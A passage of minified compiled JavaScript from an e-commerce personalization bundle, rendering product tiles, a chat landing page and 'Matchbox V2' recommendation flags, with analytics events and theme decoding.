3.03027)"})),r.createElement("clipPath",{id:"clip1"},r.createElement("rect",{height:"16.6667",width:"14.3939",fill:o,transform:"translate(5.30273 3.03027)"}))))};t.make=o},function(e,t,n){"use strict";var r=n(153),o=n(105),i=n(181),a=n(302);var u=function(e){var t=e.recommendation,n=e.isMobile,u=e.source,s=e.callablesIntegrationId,l=r.useContext(i.ThemeProvider.themeContext);return void 0!==l?r.createElement(a.make,{source:u,recommendation:t,config:l.componentType.VAL,callablesIntegrationId:s,isMobile:n}):(o.error("Injectables_ChatBanner_ProductTile-ConductorCore","Could not retrieve conductor context. Likely no Provider is present."),null)};t.DefaultProductTile=void 0,t.WebchatEntry=void 0,t.make=u},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(173),u=n(54),s=n(193),l=n(227),c=n(158),d=n(303),f=n(165),v=n(155),p=n(228),m=n(181),g="ChatBanner_ProductTile_DefaultProductTile-ConductorCore";var h=function(e){var t=e.recommendation,n=e.config,h=e.callablesIntegrationId,y=e.isMobile,b=o._1(m.useTheme,void 0)[1],_=v.ReactContext.useGlobalTheme(void 0),T=t.product.displayName,A=t.product.brand,C=t.product.link,x=t.product.imgUrl,S=t.product.price.value,w=t.sku,k=p.useAddToCartCallback(h,g,[t]);return y?i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`Container)","data-matchbox-item":n.matchboxMobile?w:""},children:i.createElement("div",{className:"product-tile-mobile "+o._1(r.merge,{hd:o._1(r.style,{hd:r.display("grid"),tl:{hd:r.gridTemplateAreas({NAME:"areas",VAL:{hd:"image title button",tl:{hd:"image price button",tl:0}}}),tl:{hd:r.gridTemplateRows({hd:r.px(80),tl:{hd:r.px(40),tl:0}}),tl:{hd:r.gridTemplateColumns({hd:r.rem(6),tl:{hd:r.px(80),tl:{hd:r.px(40),tl:0}}}),tl:{hd:r.gridColumnGap(r.rem(1)),tl:{hd:r.padding({NAME:"em",VAL:.75}),tl:0}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Container"},tl:0}),tl:0}})},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`ImageContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:f.flexCenter,tl:{hd:o._1(r.style,{hd:r.gridArea({NAME:"ident",VAL:"image"}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"ImageContainer"},tl:0}),tl:0}}}),href:C},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`Image)"},children:i.createElement("img",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.width({NAME:"percent",VAL:100}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Image"},tl:0}),tl:0}}),src:x})}))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`TitleContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.justifyContent("center"),tl:{hd:r.flexDirection("column"),tl:{hd:r.gridArea({NAME:"ident",VAL:"title"}),tl:0}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"TitleContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:f.limitLines(2),tl:{hd:o._1(r.style,{hd:r.fontWeight("bolder"),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Title"},tl:0}),tl:0}}}),componentName:"DefaultProductTileSmall(`Title)",children:f.$tilde$(T)})))}),u.foldRight((function(e,t){return i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`BrandContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.gridArea({NAME:"ident",VAL:"brand"}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"BrandContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Brand"},tl:0}),tl:0}}),componentName:"DefaultProductTileSmall(`Brand)",children:f.$tilde$(e)})))})}),null)(u.filter((function(e){return n.showBrand}))(A)),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`PriceContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.gridArea({NAME:"ident",VAL:"price"}),tl:0}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"PriceContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"Price"},tl:0}),tl:0}}),componentName:"DefaultProductTileSmall(`Price)",children:f.$tilde$(d.$$Symbol.format(S,n.pricePrecision,n.currencySymbol))})))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`CtaButtonContainer)"},children:i.createElement("button",{className:o._1(r.merge,{hd:f.flexCenter,tl:{hd:o._1(r.style,{hd:r.cursor("pointer"),tl:{hd:r.gridArea({NAME:"ident",VAL:"button"}),tl:{hd:r.textDecoration("none"),tl:{hd:r.marginBottom({NAME:"em",VAL:1}),tl:{hd:r.unsafe("appearance","none"),tl:{hd:r.padding(r.px(0)),tl:{hd:r.border(r.px(0),"solid",{NAME:"hex",VAL:"000"}),tl:{hd:r.background("none"),tl:0}}}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"CtaButtonContainer"},tl:0}),tl:0}}}),onClick:k},i.createElement(l.make,{id:g,componentName:"DefaultProductTileSmall(`CtaButton)",fromTheme:o._1(b,{hd:{NAME:"DefaultProductTileSmall",VAL:"CtaButton"},tl:0}),children:f.$tilde$(n.buttonText)}))}))}):i.createElement(c.make,{props:{"data-conductor":"DefaultProductTileSmall(`Container)","data-matchbox-item":n.matchboxWeb?w:""},children:i.createElement("div",{className:"product-tile-web "+o._1(r.merge,{hd:o._1(r.style,{hd:r.marginRight({NAME:"px",VAL:32}),tl:{hd:r.marginBottom({NAME:"px",VAL:16}),tl:{hd:r.width({NAME:"px",VAL:200}),tl:{hd:r.unsafe("scroll-snap-align","start"),tl:{hd:r.firstChild({hd:r.marginLeft("auto"),tl:0}),tl:{hd:r.lastChild({hd:r.marginRight("auto"),tl:0}),tl:0}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Container"},tl:0}),tl:0}})},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`ProductContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"ProductContainer"},tl:0}),tl:0}})},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`ImageContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"ImageContainer"},tl:0}),tl:0}})},i.createElement("a",{href:C},i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`Image)"},children:i.createElement("img",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.width("auto"),tl:{hd:r.height({NAME:"px",VAL:200}),tl:{hd:r.display("block"),tl:{hd:r.margin("auto"),tl:0}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Image"},tl:0}),tl:0}}),src:x})})))}),u.foldRight((function(e,t){return i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`BrandContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"BrandContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Brand"},tl:0}),tl:0}}),componentName:"DefaultProductTile(`Brand)",children:f.$tilde$(e)})))})}),null)(u.filter((function(e){return n.showBrand}))(A)),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`TitleContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"TitleContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:f.limitLines(2),tl:{hd:o._1(r.style,{hd:a.color({NAME:"hex",VAL:"000000"}),tl:{hd:r.height({NAME:"em",VAL:3}),tl:{hd:r.textAlign("center"),tl:{hd:r.justifyContent("center"),tl:0}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Title"},tl:0}),tl:0}}}),componentName:"DefaultProductTile(`Title)",children:f.$tilde$(T)})))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`PriceContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,0),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"PriceContainer"},tl:0}),tl:0}})},i.createElement("a",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.textDecoration("none"),tl:{hd:a.color(r.currentColor),tl:0}}),tl:0}),href:C},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,{hd:a.color({NAME:"hex",VAL:"000000"}),tl:{hd:r.height({NAME:"em",VAL:2}),tl:{hd:r.display("flex"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:0}}}}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Price"},tl:0}),tl:0}}),componentName:"DefaultProductTile(`Price)",children:f.$tilde$(d.$$Symbol.format(S,n.pricePrecision,n.currencySymbol))})))}))}),i.createElement(c.make,{props:{"data-conductor":"DefaultProductTile(`ButtonContainer)"},children:i.createElement("a",{className:o._1(r.merge,{hd:f.flexCenter,tl:{hd:f.contrastBgText(_.color.secondary),tl:{hd:o._1(r.style,{hd:r.cursor("pointer"),tl:{hd:r.textDecoration("none"),tl:{hd:r.marginBottom({NAME:"em",VAL:1}),tl:0}}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"ButtonContainer"},tl:0}),tl:0}}}}),onClick:k},i.createElement(s.make,{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.padding({NAME:"em",VAL:.75}),tl:{hd:r.textDecoration("none"),tl:0}}),tl:{hd:o._1(b,{hd:{NAME:"DefaultProductTile",VAL:"Button"},tl:0}),tl:0}}),componentName:"DefaultProductTile(`Button)",children:f.$tilde$(n.buttonText)}))}))})};t.Themes_CB=void 0,t.Webchat=void 0,t.make=h},function(e,t,n){"use strict";var r={format:function(e,t,n){var r=e.toFixed(t);return 0===n.TAG?n._0+" "+r:r+" "+n._0}};t.$$Symbol=r},function(e,t,n){"use strict";var r=n(1),o=n(194);t.RecoTabThemes=void 0,t.WebchatEntry=void 0,t.theme=function(e){return e.theme},t.recommendationModifications=function(e){return e.recommendationModifications},t.webchatEntry=function(e){return e.webchatEntry},t.make=function(e,t,n,i,a){var u=void 0!==t?t:0;return{theme:{componentType:e,overrides:r._1(o.ThemeMap.fromList,u)},recommendationModifications:n,webchatEntry:i}}},,,,function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(16),u=n(21),s=n(169),l=n(2),c=n(36),d=n(54),f=n(158),v=n(155),p=n(191),m=n(189),g=n(231),h=n(195),y=n(162),b="Injectables_CLP-ConductorCore";function _(e){var t=e.config,n=v.ReactContext.useAnalytics(void 0).sendExposed;i.useEffect((function(){o._1(n,t.webchatEntry.entrypointId)}),[]);var a=o._1(h.CLPTheme.useTheme,void 0),u=a[1],s=a[0],m=s.font;return p.useWebchat(void 0,void 0,t.webchatEntry.integrationIdOverride,y.makeCLP(t.webchatEntry.arbitraryActionsLookup,t.webchatEntry.configuration,y.Entrypoint.make(t.webchatEntry.entrypointId,t.webchatEntry.customFields,b,void 0),(function(e){return 100}),t.webchatEntry.showSendMessageForm,"#"+b,t.webchatEntry.theme,(function(e){return d.fold(100,(function(e){return e.scrollWidth}),l.nullable_to_opt(document.getElementById(b)))}),t.webchatEntry.onUpdateRecommendation,void 0)),i.createElement(f.make,{props:{"data-conductor":"CLP(`PageBackground)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundAttachment("fixed"),tl:{hd:r.backgroundColor(r.white),tl:{hd:r.backgroundRepeat("noRepeat"),tl:{hd:r.backgroundSize("cover"),tl:{hd:r.color({NAME:"hex",VAL:s.color.primary.main}),tl:{hd:r.fontFamilies({hd:{NAME:"custom",VAL:m.default.name},tl:{hd:"sansSerif",tl:0}}),tl:{hd:r.fontSize(r.px(0|m.size.m)),tl:{hd:r.minHeight({NAME:"vh",VAL:100}),tl:0}}}}}}}}),tl:{hd:o._1(u,{hd:{NAME:"CLP",VAL:"PageBackground"},tl:0}),tl:0}})},i.createElement(f.make,{props:{"data-conductor":"CLP(`MainContainer)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.flexDirection("column"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:0}}}),tl:{hd:o._1(u,{hd:{NAME:"CLP",VAL:"MainContainer"},tl:0}),tl:0}})},c.mapWithIndex((function(e,t){return i.createElement(i.Fragment,{children:e,key:String(t)})}),t.components),i.createElement(f.make,{props:{"data-conductor":"CLP(`ChatContainer"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.position("relative"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth(r.px(800)),tl:{hd:r.margin("auto"),tl:0}}}}),tl:{hd:o._1(u,{hd:{NAME:"CLP",VAL:"ChatContainer"},tl:0}),tl:0}}),id:b})}))}))})}var T={make:_};function A(e,t,n){return u.suspend((function(r){var l=a.caml_obj_dup(t);l.recommendationsIo=u.flatMap((function(e){return u.map((function(t){return e}),m.invalidateCache)}),t.recommendationsIo);var c=i.createElement(v.ReactContext.Provider.SelfUpdating.make,{initialContext:l,children:i.createElement(h.CLPTheme.ThemeProvider.make,o._3(h.CLPTheme.ThemeProvider.makeProps,e.theme,i.createElement(_,{config:e}),void 0))});s.render(c,n)}))}t.Config=void 0,t.WebchatEntry=void 0,t.Webchat=void 0,t.Options=void 0,t.Theme=void 0,t.CLP=T,t.inject=A,t.make=function(e,t,n,r,o,i,a,s){var l=g.make(r,o,i,a,void 0);return{preflight:e,getContainerElement:n,conditions:t,runOnPersonalizationRefresh:!1,inject:function(e,t){return A(l,e,t)},cleanup:u.pure(void 0)}}},,function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(169),a=n(2),u=n(36),s=n(54),l=n(160),c=n(57),d=n(161),f=n(168),v=n(156),p=n(155),m=n(311),g=n(171),h=n(234),y=n(317);var b=function(e){var t=e.config,n=e.productMetadata,b=p.ReactContext.useAnalytics(void 0).sendExposed,_=p.ReactContext.useAshEvent(void 0),T=f.subscribeTo(0)(void 0),A=o.useRef({}),C=o.useState((function(){return g.getMatchboxNodes(a.some(t.selectors),"item")})),x=C[0],S=m.usePersonalization(t,n,x),w=S[1],k=S[0],E=o.useState((function(){})),R=E[1],O=E[0];m.useClickHandler(A,_),m.useMutationObserver(t,C[1]),o.useEffect((function(){return c.info("Matchbox_V2_Root-ConductorCore","Matchbox V2 initializing"),l.sendEvent(d.initFeature("MatchboxV2")),function(e){return c.info("Matchbox_V2_Root-ConductorCore","Unmounting MatchboxV2")}}),[]),o.useEffect((function(){t.eagerlyShowNotification&&r._1(R,(function(e){return u.head(w)}))}),[w]);var F=m.useOnExposed((function(e){return c.info("Matchbox_V2_Root-ConductorCore","MatchboxV2 exposed to user"),r._1(b,"MatchboxV2"),r._1(R,(function(e){return u.head(w)}))})),L=function(e,t){r._1(F,(function(e){return!0}));var n=e.product.variantId,o=void 0!==n?[e.sku,n]:[e.sku];return r._2(u.forEach,(function(e){A.current[e]=!0}),o)};return o.createElement("div",{id:"Matchbox_V2_Root-ConductorCore_Root"},r._2(u.map,(function(e){var n=e[1],a=e[0],c=r._2(u.find,(function(e){return r._2(u.any,(function(t){return v.Recommendation.sku(e)===t}),n)}),w);return i.createPortal(o.createElement(h.make,{config:t,persoConfig:k,onRender:L,onView:function(e){if(r._1(e,void 0),void 0!==c)return l.sendEvent(d.personalizedProductViewed(c.sku,100*c.product.price.value|0,"MatchboxV2",[],s.getOrElse([],c.renderedEntities)))},parentEl:a,recommendation:c}),a)}),x),T&&s.isSome(O)?o.createElement(y.make,{config:t,persoConfig:k,recommendation:O,onNotify:function(e){return c.info("Matchbox_V2_Root-ConductorCore","MatchboxV2 Notification exposed to user"),r._1(b,"MatchboxV2Notification")}}):null)};t.RA=void 0,t.Config=void 0,t.RenderFlag=void 0,t.RenderNotification=void 0,t.Hooks=void 0,t.Utils=void 0,t.make=b},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(55),a=n(39),u=n(2),s=n(36),l=n(38),c=n(54),d=n(29),f=n(31),v=n(160),p=n(161),m=n(168),g=n(156),h=n(188),y=n(171),b=n(312);function _(e,t,n){return o.useMemo((function(){var n=g.PersonalizationConfig.make,o=c.getOrElseLazy((function(e){return r.app(n,[void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,e])}),t.personalization_config),s=c.getOrElse(o.match_with_attributes_text,i.get(e.strings,"match")),d=c.orElse(o.match_without_attributes_text,i.get(e.strings,"matchWithoutAttrs")),f=c.orElse(o.selected_recommendation_text,i.get(e.strings,"perfectMatch")),v=c.getOrElse(o.selected_recommendation_without_attributes_text,i.get(e.strings,"perfectMatchWithoutAttrs")),p=c.orElse(o.notification_header,i.get(e.strings,"notificationHeader")),h=c.orElse(o.notification_body,i.get(e.strings,"notificationBody")),y=c.orElse(o.notification_callout,i.get(e.strings,"notificationCallout")),b=c.orElse(o.return_notification_header,i.get(e.strings,"notificationHeaderReturn")),_=c.orElse(o.return_notification_body,i.get(e.strings,"notificationBodyReturn")),T=c.orElse(o.return_notification_callout,i.get(e.strings,"notificationCalloutReturn")),A=r._3(l.clamp,0,1,c.getOrElse(o.max_personalization_per_page,e.maxPersonalization)),C=c.orElse(!0,c.orElse(o.persist_personalized_items,e.persistPersonalization)),x=c.fold(1,(function(t){return r._2(a.max,0,c.getOrElse(o.min_rendered_attributes,e.minConcepts))}),d),S=r._2(a.max,0,c.getOrElse(o.max_attributes_to_render,e.maxConcepts)),w=g.PersonalizationConfig.make(A,x,S,s,d,f,v,u.some(p),u.some(h),u.some(y),u.some(b),u.some(_),u.some(T),u.some(C),void 0);return e.primaryPerso&&m.setConfig(w,e.instanceId),w}),[n])}t.Throttle=void 0,t.RA=void 0,t.RO=void 0,t.Config=void 0,t.Utils=void 0,t.usePersonalizationConfig=_,t.useOnExposed=function(e){var t=o.useState((function(){return!1})),n=t[0];return o.useEffect((function(){n&&r._1(e,void 0)}),[n]),t[1]},t.useClickHandler=function(e,t){o.useEffect((function(){var n=function(n){var o=y.getProductIdsFromDataAttr("addtocart",n.target);return c.fold(void 0,(function(n){var o=c.fold("organic",(function(e){return c.getOrElse("matchbox",y.getAshSourceFromQueryParam(void 0))}),r._2(s.find,function(e){var t=r._3(s.foldLeft,(function(e,t){return d.length(t)>0?e+"|"+t:t}),"",e),n=new RegExp("/"+t+"/");return function(e){return n.test(e)}}(Object.keys(e.current)),n));return c.fold(void 0,(function(e){return r._1(t,function(e,t){return{type:"addtocart",sku:t,source:e}}(o,e)),v.sendEvent(p.addToCart([{id:e,variantIds:s.tailOrEmpty(n),price:void 0,displayName:void 0}],o))}),s.head(n))}),s.length(o)>0?o:void 0)};return document.addEventListener("click",n),function(e){document.removeEventListener("click",n)}}),[])},t.useMutationObserver=function(e,t){o.useEffect((function(){var n=function(n){return r._1(t,(function(t){return y.getMatchboxNodes(u.some(e.selectors),"item")}))};n();var o=new MutationObserver((function(e,t){return h.Throttle.throttle1(n)(void 0)})),i={attributes:e.dangerouslyRerenderOnAttributesMutations,childList:!0,subtree:!0};return c.fold(void 0,(function(e){o.observe(e,i)}),u.nullable_to_opt(document.querySelector("body"))),function(e){o.disconnect()}}),[])},t.usePersonalization=function(e,t,n){var i=g.Api.subscribe(void 0),u=i[1],l=i[0],v=_(e,l,u);if(e.primaryPerso){var p=o.useRef(void 0),h=o.useMemo((function(){p.current=void 0;var n=g.Modifications.apply(c.map((function(e){return s.concat(e,[{TAG:8,_0:"personalization"}])}),c.orElse([],e.recommendationModifications)))(l),o=y.filterSortRecommendations([y.filterByMinRenderedEntities(v.min_rendered_attributes,n[0]),n[1]]),i=o[1],a=o[0],u=c.fold([],(function(e){return[e]}),r._2(c.flatMap,(function(e){var t=r._1(s.find,(function(t){var n=t.sku;return r._2(f.$$Array.any,(function(e){return d.eq(n,e)}),e)}));return c.orElseLazy((function(e){return r._1(t,a)}),r._1(t,i))}),c.map(b.sku,t)));return[a,i,u]}),[u]),T=o.useMemo((function(){var e=y.generateFlags(h,p.current,n,v),t=r._2(a.greaterThan,r._1(s.size,e),0)?e:void 0;return p.current=t,e}),[h,n]);return o.useEffect((function(){e.primaryPerso&&m.setPersonalizedItems(T,e.instanceId)}),[T]),o.useEffect((function(){return m.resetPersonalization}),[]),[v,T]}var A=r._2(m.usePersonalizedItems,void 0,void 0);return[v,c.getOrElseLazy((function(e){return[]}),A[0])]}},function(e,t,n){"use strict";t.sku=function(e){return e.sku},t.productName=function(e){return e.productName},t.make=function(e,t,n){return{sku:e,productName:t}}},function(e,t,n){"use strict";var r=n(30);t.setElementValue=function(e,t){return r.flip((function(e,t){e.value=t}),e,t)},t.setCssProperty=function(e,t,n){return n.style.setProperty(e,t)}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(2),c=n(36),d=n(54),f=n(170),v=n(171),p=n(159),m=n(164),g=n(157),h=n(197),y=n(198);function b(e){return a.fromArray([["separator",o.optionToJson(o.stringToJson,e.separator)],["finalSeparator",o.optionToJson(o.stringToJson,e.finalSeparator)],["flagContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.flagContainer)],["textContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.textContainer)],["iconContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.iconContainer)],["phraseContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.phraseContainer)],["renderedEntitiesContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.renderedEntitiesContainer)],["conceptContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.conceptContainer)],["phrase",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.phrase)],["concept",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.concept)],["separatorStyles",o.optionToJson((function(e){return g.Values.t_encode(f.Styles.t_encode,e)}),e.separatorStyles)],["icon",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.icon)]])}function _(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"separator"),null));if(0===r.TAG){var i=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"finalSeparator"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"flagContainer"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"textContainer"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"iconContainer"),null));if(0===d.TAG){var v=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phraseContainer"),null));if(0===v.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"renderedEntitiesContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"conceptContainer"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"phrase"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"concept"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return g.Values.t_decode(f.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"separatorStyles"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"icon"),null));if(0===T.TAG)return{TAG:0,_0:{separator:r._0,finalSeparator:i._0,flagContainer:l._0,textContainer:c._0,iconContainer:d._0,phraseContainer:v._0,renderedEntitiesContainer:p._0,conceptContainer:h._0,phrase:y._0,concept:b._0,separatorStyles:_._0,icon:T._0}};var A=T._0;return{TAG:1,_0:{path:".icon"+A.path,message:A.message,value:A.value}}}var C=_._0;return{TAG:1,_0:{path:".separatorStyles"+C.path,message:C.message,value:C.value}}}var x=b._0;return{TAG:1,_0:{path:".concept"+x.path,message:x.message,value:x.value}}}var S=y._0;return{TAG:1,_0:{path:".phrase"+S.path,message:S.message,value:S.value}}}var w=h._0;return{TAG:1,_0:{path:".conceptContainer"+w.path,message:w.message,value:w.value}}}var k=p._0;return{TAG:1,_0:{path:".renderedEntitiesContainer"+k.path,message:k.message,value:k.value}}}var E=v._0;return{TAG:1,_0:{path:".phraseContainer"+E.path,message:E.message,value:E.value}}}var R=d._0;return{TAG:1,_0:{path:".iconContainer"+R.path,message:R.message,value:R.value}}}var O=c._0;return{TAG:1,_0:{path:".textContainer"+O.path,message:O.message,value:O.value}}}var F=l._0;return{TAG:1,_0:{path:".flagContainer"+F.path,message:F.message,value:F.value}}}var L=i._0;return{TAG:1,_0:{path:".finalSeparator"+L.path,message:L.message,value:L.value}}}var P=r._0;return{TAG:1,_0:{path:".separator"+P.path,message:P.message,value:P.value}}}function T(e,t,n,r,o,i,a,u,s,c,d,f,v){return{separator:void 0!==e?l.valFromOption(e):", ",finalSeparator:void 0!==t?l.valFromOption(t):" and ",flagContainer:n,textContainer:r,iconContainer:o,phraseContainer:i,renderedEntitiesContainer:a,conceptContainer:u,phrase:s,concept:c,separatorStyles:d,icon:f}}function A(e){return T(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function C(e){return p.fromJsonToTheme(_,A,e)}var x={t_encode:b,t_decode:_,make:T,toJson:b,fromJson:C},S=T(void 0,void 0,g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"50px",void 0,void 0,void 0,void 0,".5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,void 0,"0",void 0,"0",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 